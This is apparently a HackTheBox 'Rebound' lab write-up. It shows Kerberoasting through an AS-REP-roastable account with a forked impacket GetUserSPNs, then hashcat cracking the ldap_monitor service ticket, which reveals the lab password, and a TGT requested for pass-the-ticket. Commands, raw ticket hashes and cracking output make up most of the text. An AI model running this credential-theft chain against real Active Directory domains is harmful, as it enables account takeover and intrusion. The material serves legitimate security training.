Kerberoasting with no_preauth
 in order to achieve kerberoasting itself, a valid authentication is required, and it’s mostly done by directly supplying a valid domain credential. at least that’s how i have been doing it. however, upon further researching online, i discovered that Kerberoasting could be also achieved with an ASREPRoasted-credential
in order to achieve kerberoasting itself, a valid authentication is required, and it’s mostly done by directly supplying a valid domain credential. at least that’s how i have been doing it. however, upon further researching online, i discovered that Kerberoasting could be also achieved with an ASREPRoasted-credential
The idea is to authenticate via ASREPRoasting
 While the impacket-GetUserSPNs tool is mostly used for Kerberoasting, it doesn’t natively support supplying an ASREPRoasted-credential
While the impacket-GetUserSPNs tool is mostly used for Kerberoasting, it doesn’t natively support supplying an ASREPRoasted-credential
 therefore, the author suggests a fork of it
therefore, the author suggests a fork of it
Python Virtual Environment
┌──(kali㉿kali)-[~/archive/htb/labs/rebound]
└─$ python3 -m venv Kerberoasting_with_no_preauthI will first setup a Python virtual environment for installation
┌──(kali㉿kali)-[~/archive/htb/labs/rebound]
└─$ source Kerberoasting_with_no_preauth/bin/activate
┌──(Kerberoasting_with_no_preauth)─(kali㉿kali)-[~/archive/htb/labs/rebound]
└─$ which python3
/home/kali/archive/htb/labs/rebound/Kerberoasting_with_no_preauth/bin/python3Activating the Python virtual environment
┌──(Kerberoasting_with_no_preauth)─(kali㉿kali)-[~/archive/htb/labs/rebound]
└─$ cd Kerberoasting_with_no_preauth ; wget -q https://github.com/ShutdownRepo/impacket/archive/refs/heads/getuserspns-nopreauth.zip ; unzip -q getuserspns-nopreauth.zipI will then download the fork
┌──(Kerberoasting_with_no_preauth)─(kali㉿kali)-[~/…/htb/labs/rebound/Kerberoasting_with_no_preauth]
└─$ pip3 install -e impacket-getuserspns-nopreauth
[...REDACTED...]Done
SPNs
 i will then create a list of potential services much like the example
I couldn’t find a proper wordlist online for common SPN services, so I just made some
i will then create a list of potential services much like the example
I couldn’t find a proper wordlist online for common SPN services, so I just made some
Execution
┌──(Kerberoasting_with_no_preauth)─(kali㉿kali)-[~/archive/htb/labs/rebound]
└─$ python3 Kerberoasting_with_no_preauth/impacket-getuserspns-nopreauth/examples/GetUserSPNs.py rebound.htb/ -no-preauth jjones -no-pass -usersfile ./services.txt -request -dc-host $IP
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
$krb5tgs$18$dc01$REBOUND.HTB$*dc01*$feb311c44e87dc08306c1bdc$42057c795b2d6040576a785ee2f6475a28d325340eebf33b17a914d0e1c71700abdb5e600959013dcdb759916f0776587e6262696b162696a21df9db3870088cffaa0eeee6b09d8a9d9036f3602aaf3dd05a5dc61125e770c1faef54d006361b72c286e3b3205102e46afe7505ef4a87a8a3037d8c090279bc0bcdeef83d0fae4da2e51474a504ec62cc6b8fca9461cd41f5023d7c79854902b58815eb6bf73acdf510d3448dc7ed26fdea35654ee0cfec2d8196e537c5d0fa81a97ae9c86c6e2c1820704246d2aad470717aa1842dd46cbdbeb470c2a58e0d0a11bf0fcc7d8984bab019cb97006386328fa3d02cd2655edec248808802ff0f040d81bd767a7f443325738f9c5ff2115b3549ef443e43ccd4365cef63773f1cacb887491c7099a05bf02a8f46a6b6ee507017f1462996228b6032541bd13943d35a557e5b187e9945b1d0a60aeb9a769d95034c86c437f3a56b68c6036f7f1970ea2417e745605dd5c73c74b9f472db5697bc1796940f76e23e672a8dbfc216e1a594693f9a227d7b8f91596c114e1a09cb89713df5ba64cb9517e8679c5628f8d29ccbdd7c55895c3617c34c39a1867bf340aaf9620e44466e9639a85b5117b557733eb3050bcb4bed4af4fefc54bb35ce7ee53fe1beae166581237a86c6d73e313c86705d67a07b72833633eca2a12725629c49de869794cd00cbd1297ef9a9a3e052e936b4aade0e73f26039b7aca4ada00a1c4ed3be0090b4f81668d0cd2dd0186f3b95877cbcfe0176a5b63870118e7de1d3ea40d08bf57489104401bec46d9e2d987ecf655ba4135678b6566fa6db6191f7efc4a1da7a6e8ba91239673754a26e29b8961c566c1b219044f579e79eb8b35c0e75b1fd39de0f23dd07eef1056524a36f25e74ca2643b2e9a099e1f4e257c1786c14fb1e16e09064d08f08e96096056b5a0e037472023304853dd810399d3c08ed76405ec86938e06af15f2e61acce779904d52ac3e6d0478fa76c7334460fecaab8247425f5b47fcb90b607eb0da1043e312c77b76f7952eae03af56b06a62b420ec6ab17c2e9a238eda0afb73d38504cca171c6bd05775605868c094714447a28b03ce6353f800990bfe5b3f39acd934811d45605416bcd3db6a06391c08957d6c3d0ccca24d9af78a5b0d4e83fdcb360df253ae270f3a0fc4c431c32ba1c0ebe1ecc6b38606e250e81265e9326942a4a9c7f9eb5176bdd0302165b8eeac9a9bae4e23be10cddefa028835af504c29104a67f2a175762e43c41865c290b45da15cadc7c0e4777fff1d25f97a9aeba9f5a02706527facbcf44ee6b2c7569805ef8a9508e990b69e6c9b3a88b9f50f5c844731854c01350f7ce4490
[-] Principal: cifs/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: cifs/dc01 - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
$krb5tgs$18$ldap/dc01.rebound.htb$REBOUND.HTB$*ldap/dc01.rebound.htb*$bbe55c714c75997c09ff4abd$3a92acd14ceb550dd9fabc3f7a4e3991617d22961af8c64ec65d5abf80cdf0c619f01c94fbf1b330e848285ee95f22dfd811030ddccb0896ad6fe5d13c85ad4b4332a878ff9b6ef298cc31f6e90d1e36c471c8ef8a7bad9a77e1e870cb7963dd1207b0edbf496689f84a81fa2b4a948cff6a2912a18b906bbc47fca880f5c18086d7bc945e2cf3153133a262d173b2b35473a0a295247156c30e98be76b35a3328f6bdb6f4fc33334461a1ece954c077cf57e87c29747201fe24efa9d6930ddbdeaac0de6451b4cf6f0cd6036f49a21b8ab60d737ed4b946e7076b2abaa465ec4352246eb68a991c6a9a5a2b1d8aa9eade2cbb43e8b0d3bb48f6de779b9eb3fa63f307e53e1651b41eff1920cc3d81940acc3bc815e75cf515aa9e44ba4eaaac3e2bd2d78b25006f8387080e3b1347b65ccf5e8002718e7ad92a29da1b3dc48eb2594ff9360fd988501e9a4bf3387dcced13e09ef1a00ccc608b5050d193b0ef6b9ec2cf2738543ee011a24c975aed5a196e3167df68b89b2d0b660e388d43277ac8b7313ae6871f5ab8988d2e8474dffcb51b3a45d252d383a8f09e85b11a2dfeae4fc3341e7503d96c6f30bdf9653a802d8ad406f9fd03eca006055f3cffa88af9f66ff077a431cf219e32b1325219e861cf78131a910f74240318ecfa8ead33af4d0b2d9c8e7f63f1154dcc15ecb1cdb869a2ad6afb66f5ad91ef8d93d815ed3c9324b8cf46ca49225d181f1907680626a224421fe1fee8d4930bbe7213fc4f752dca58af2f2b74dcc4750a497aa397feb2b481df3eee6b0334f19d597375fe2309bf845cbb8173726a372b5147b7cb078c39bacf06c3981df06a4d2f9e3970245319b08fc807ab15712a5ab62833e6aa13e4927d17d349661fc038d7a72166cc7940631e6c35ac9fbc55fe82b48cb412246668f4f3ba138663e9340323931fb838cc42a5460e16951013431ac8710c385abf2d4cbfe7ba6f9b74065ecbb058d4e5b6f73c1b304a059e9b700b3a88885bfb57a604d67cb6baf4ac32875111ff90903b495ea524f15114b93d5288f8ebef272d8e02bef0b39d5153367c21939a19227396dddc35c9352661e858d0575e40643cf09ef209c5ed292aec061b809a295baac811ec240fe561e1be4a26d5e4e4c71b6d83cd7837c9ab0c038d4e7a2ff6cb493b581aca29a8c76404cde2c206f5e3f332ef1227d70fbcf924d90bebe766d6212c11f829336776bb24bd2677518b79080ca045939be9010ab0da62c8c737984e30d917b1da049ba7f44ef784971054d8f3035fc1a3f4b53cbcd409ddcc295d423dfdd869c827b59e7cd864fd67db6418aedab6df775d74a888a173b25ba92d3b61fcdb40c886
[-] Principal: cifs/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)2 TGS hashes are returned for 2 SPNs; dc01 and ldap/dc01.rebound.htb
- The
dc01SPN likely represents a domain controller (DC) service itself, therefore no further enumeration is needed - The
ldap/dc01.rebound.htbSPN appears rather interesting since LDAP services are up and running - Another important bit is that the associated account is NOT identified yet although the
ldap/dc01.rebound.htbSPN presumably exist
Find the associated account
 I made some clean up to the
I made some clean up to the services.txt file to find the associated account for the ldap/dc01.rebound.htb SPN
┌──(Kerberoasting_with_no_preauth)─(kali㉿kali)-[~/archive/htb/labs/rebound]
└─$ python3 Kerberoasting_with_no_preauth/impacket-getuserspns-nopreauth/examples/GetUserSPNs.py rebound.htb/ -no-preauth jjones -no-pass -usersfile ./services.txt -request -dc-host $IP
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
[-] principal: administrator@ldap/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
$krb5tgs$18$dc01$@ldap/dc01.rebound.htb$REBOUND.HTB$*dc01$@ldap/dc01.rebound.htb*$ef3f9fa851544e63f8dfd609$b3b1c7727121625bd0635dd754e882c5520ca4f46d2395bc4a210a5d2fa7aede449ff6872c6c3ec50f3ff7bdc00091ca778f63ecfa4305af1127681cd0297544933a7644b3e312426c0230b20c446ac67cd1e080c0823add5ff07a8428446f6eac9f669ab452a442157ed92896bee6d19ebc064bcf33ba01100e9756a35015dfa8f6ebd78ccd04e346e18eb16058b36da81da64af41f3c766e89937e1bd4f586786ddc342d627195a28dbb69c907901c5b67950013dce69f22f57ef08a96f34659fb1766c9a5ab3749c96ff2ce379f646c84c19b02e88eb657a5c13ee667222d9d55c59b337ea478ea8885234dfff55c9d5d27f705920c5212caa5e60f89d9bbf4254df8a044d0c351d4e04756a6617c8194fad0e006da8145149ac1b1d03abb76cdc0a42406c45653c7a72562a772e45e934884de05615b03c3d5ef7a0497ff9e809440dd21cece30a983851584e92aba242940700c80f7b8cadd6010ad134e6cf1a274a1b04e4f4efbcbcb3403fcdbab54d68a91a6835c0ef3310cb6a901cc6a080a1fe93798223f8b9724c38c89c64a411885d83f36e86d126d721cd1751c6581926688e466484618be15ff09844bede8863519ec2cf8f919eb735037d56212b77f5210de80d9123625c0b5ac91ae1f7f8c7e0c5ecd53232805d98186146a050d3dae60768b10d721fdb717ac678e9994dc079fe6da0d4c056022b6abb7a1b8bfaddfa60ea433b6a008de688c7ac61674ee1f5d56a0cdbb427cffff7557573c14ef82fc118aec64bbc1a010e2e6ac6fa1d920de7edd3aa98b6fef7f9d49ac6ff206e244f63812224e9107c1e2cd889d2f30452a22ecd75259dece834ae396931cce5303f6d42abb8587a881840150ce6ba548371bd4d4aaadf5b5bd38cac89c8ade7773b3872756e38edcbdd479382cc78d27a2958f468d62fc6c4cea164e955e63bc38ff339fc18f1929ed20eebcfef80e93f9a64b700960a5c6fe8174ff398528cc4ae4b46ec4766d21575e0bc3541a9fc0c5ae1d8a57304a77ed9e6aba54cd58b7e6a8c90016a5958ac91d0d6199d3a9839441dfdd117195dfe0475926c4efd6f396424f424cfd831c08617726bcfefe4db84c1aa24adb8b7ad6cffdabb9164b9e8985ba6fbdbb876ae02e7fdf98eee0b64b1643f879d59d9aef55965265f5e25927eb1b1799256e0001a2a720ee5c12e3bc10a8d01bc0cb5fc1f69704b7d960cfe2bb1d874e665ae123cf09dd7d14f6fded37d4e70dbc663a7704823c655089ff90b5ccf7a4507d662f2e4c6b4b9da769f37d1e98384576ad3c355a40c1c0ac536a60eed175f9ad8a7e3ba5519493e9fc98611c7ef498e8360b2d2d745145d8d08ee10215c69a
[-] principal: jjones@ldap/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] principal: tbrady@ldap/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] principal: ppaul@ldap/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] principal: mmalone@ldap/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] principal: llune@ldap/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] principal: fflock@ldap/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] principal: nnoon@ldap/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
$krb5tgs$23$*ldap_monitor@ldap/dc01.rebound.htb$REBOUND.HTB$ldap_monitor@ldap/dc01.rebound.htb*$60b9a62c3c7c1353862fae7ef246734e$ea0f35337aeb71516a01adc111fed392f1f18d11ade914dc97b2d212d5ecca323e36b858b9fd2c8b7eea08bb4183fb4dac125ffe4176c85c1c7b952e27c733a46eeb5d273d500ee2267645c7e1a719cb907214f0eeca3e3e763b2c100e255e7cb4665b2e92b178173facd65a71032e4a23eb06a010ae40681e84a3af3d994edc5574d0139509a8da0b4ae412310d94ec6bc19d64978cc6ca74e4db0a0f620a78e05d6fc14c2bbb9397777e2306003bb4b57dd2550acbf422a0ccacad0889a2de5f9e801fb9d7153213e2b17305c5edce065e86db87a1faef873f732811e8084e8b54b1c9b9be0feff23f5512394073b84a188a78b4049be468843715cf22c15f9ad747afeef19856e33c35e7bc77ccadbe1c6f91b6c1ee3c103cedb6039dd22f3d0d26d706b95c741d17fe2fa4d4beb33a14db4b48a7808f3e590987adb3c277164ce8c154a41e2b9e460a5dd75bb36c6813ff31b61be81524ddb5a4660fb3dac2b724bce53e0c900a7d8251e1ff7bda7ee7757d4fda81ba2fb927cebac320544e3460ddeb899a66f3d54bf760f964903332d4503a431b6d86a7c3634c7a49e284caa2c1e3018a12bc61f39ce32d3de7ed469ca0f30b2e9dd606d26c7837a9fb8ca9b2aa3daf930d643c9e965b295e2a0f61fdc9e8acb7aba40b0b4eaaf844a80c2c4fc4c6c65e07225c3abf1a6c67a8ab7598523851bdb65f8b47498b7ac359d767168088e99cc37e4302fdb15b717c4a439bcebd3864db470d45c0e2f86465497f6dc8b6f46bd26806a398317c869355a6d5645f9199a53325446bc1bd1879ab543a47605dca6804b9abf16b57ae7e6fc97e8ede81d2ad21cb2f02544a474cebdc7342fc0c613ac0d53445e76e444c56a4d21236115d744c9f7931bb6f59324e7c679a5897c4ee6aff0a84376173909f3572b2118ca2763e40d9345bc78141a93242ef0226f903f2473df87cfbd15bbf7015c21da43aef73dfa9814843a2cf0f07e47eec8fc359b8151ed0d277eb46b0de999f1733552c80bc046eb021f1aa7607396a384ce6d273e78d7b08263d7ae261c4a46a0fec3aee6c628d57fd83279aa4aa1f549de7059170eb6719411f111b74e5821006968e505deaaf6620f62af40c6efc0cfb42268705ccb399f789bd689bbcdb6a27eb7dd248f6a04349a62f1370b1c232dbd9c12967929ee7514d4bedbdcb38bb480c4d05aac8c0ce2e7122a5834c6dc1b627b01eb7b0f1baea9f42683dbb7724050a68ff0ac422fcd665806ec68d3636589efba54f676674f167502dd31323c18b4c1e09047c12138975ac1d873f056160f1b45455102add4deddeb2d53cc968acaf7acca7ac900a161a34fb7e
[-] principal: oorend@ldap/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] principal: ServiceMgmt@ldap/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] principal: winrm_svc@ldap/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] principal: batch_runner@ldap/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] principal: delegation$@ldap/dc01.rebound.htb - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)The ldap_monitor user appears to be the associated account for the ldap/dc01.rebound.htb SPN
Additionally, dc01$ is likely a false-positive since it’s the machine account for the DC host itself
┌──(kali㉿kali)-[~/archive/htb/labs/rebound]
└─$ hashcat --show ldap_monitor.hash
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
the following mode was auto-detected as the only one matching your input hash:
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
note: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.I will go ahead and crack the TGS hash
Password Cracking
┌──(kali㉿kali)-[~/archive/htb/labs/rebound]
└─$ hashcat -a 0 -m 13100 ldap_monitor.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5tgs$23$*ldap_monitor@ldap/dc01.rebound.htb$REBOUND.HTB$ldap_monitor@ldap/dc01.rebound.htb*$07e4d61690f42d0ceb7c6dcfe152fb2f$8a844ffc7da060de6469e755290bf74c1998ca32a1a878374384bfaff5a8f1410209cd5b1d8b19df0496839f78cda58fa61cb7ff423e7b5cd5f400d1e82369f50bb896e1af591353f247464c5ba636e97e3005681a536efe994faba01e1cfefc075def736b8d7e3ea0a482bcb5930fb0d541f9fb7e1101d0790a2142d535ea961efda350b9dfe2621dc2a4b19a88051d97874f8fcb4a7dfa6cbe947868cadc69e92edeacb6feca9b11db9a7ea17548d5a7e9fb9bf1f4264efe792d35dc75f7a26ed504665fe021655f1b53b65ff22dae3864c24c34a366e83363d2938031873b506a9f912e6ac53753760434220cb282c5d37946b264984211585ed939bf1024c3444288caff40adf403a46ecb9c4197bffb8731f23949b328a04d64111588f57cb542036493cf5699005f7b0f42478963562f06a5a18eba790a623e97347fe23cfb2c74227327d14eaab386faadc4d4fb86c423eaea2c10e4d3de781998b880435b26a9b2746d14a0c8c7512a0f01b3f2e7f7c8886c68e5c04f10ce59a3b0ca77fdec1898bbed0a559dcc6f286f833d7aacafc6d9491d34be9aeaa2f629996240e4639fec1a9c079f0bd0a39ccc2e5499ebea2fd3ede198c5c8901cf1f7c68be41f3ded708ba862aa1409f420e4e470c66dff2af59bfef4f1c74e99f18439261080f92a79ede2eb11804cf00cb1cd282df160896deda836100bfcf10777a605866953476f804ec9c13fd8e82f3d9ed2170213f1640ab54ad7df10adad9a05c34adebcfd05287e1b982e9da29af4160d273429aa8e9572caaeb4dcdddda62dba8084934dee645a7e8ed342d5a7ad6bce7b9f848ba9c3d03d061541aef02912adf19319fd63cfc4eff40cf83d5669b19cd613829c18879d0112b0f7a1265bdd5012ff52c1e831c8b2ae518c07eb96da2d549448cf256d54dcaf566abc4c3fdaf66367896b3bc1452ea972b10b74fd9100b7b49d18048980791ee737c4cff40f97ab1c448e180c8ca7b94284216d681f7843f2ce44474deb4c0630e0664026383a1ff4c4634d599752b2d6c17a09cf263f90b351d8c3b2495647f8f74836e4128c91876b0955e9586c39379f77d0aa2dd4a9df0b9c66e951813fb2bf436a3e1647597bf1ace288791ea49fac37346427c84a5b61faf0ea32b40f5474e562cff56ec506e04026706223edd09e840f65131c291c74da123d6c7087d4543ea6b822b96e53f7c2b7a99b86702728e68b12cfcd53621d9e85a4bee998eea2d4b11d758b04d5119d997c1ca8ab34ae214d7f356638ffffe7f718203eb3f7f1e79d86bb45f36fdbe6846ca16108429ff6dba970d241bd9baa04317a03ccf0c7eff8d4d7e4355b:1GR8t@$$4u
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*ldap_monitor@ldap/dc01.rebound.htb$REB...e4355b
Time.Started.....: Mon Sep 11 07:41:51 2023 (5 secs)
Time.Estimated...: Mon Sep 11 07:41:56 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2342.4 kH/s (0.85ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 13040640/14344385 (90.91%)
Rejected.........: 0/13040640 (0.00%)
Restore.Point....: 13037568/14344385 (90.89%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 1Montanasky -> 1FLUFFY
Hardware.Mon.#1..: Util: 62%
Started: Mon Sep 11 07:41:50 2023
Stopped: Mon Sep 11 07:41:58 2023hashcat crack the the TGS hash; 1GR8t@$$4u
Now I have to validate it
Validation
┌──(kali㉿kali)-[~/archive/htb/labs/rebound]
└─$ impacket-getTGT rebound.htb/ldap_monitor@dc01.rebound.htb -dc-ip $IP
Impacket v0.11.0 - Copyright 2023 Fortra
password: 1GR8t@$$4u
[*] Saving ticket in ldap_monitor@dc01.rebound.htb.ccacheValidation complete via generating a TGT for the ldap_monitor account
The TGT will allow me to continue the operation with thepass_the_ticket technique